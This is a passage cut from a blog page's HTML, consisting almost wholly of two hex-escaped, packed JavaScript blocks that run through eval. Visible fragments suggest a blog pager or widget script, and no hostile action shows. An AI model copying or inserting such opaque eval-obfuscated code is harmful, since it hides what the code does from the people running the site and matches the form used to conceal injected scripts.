x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c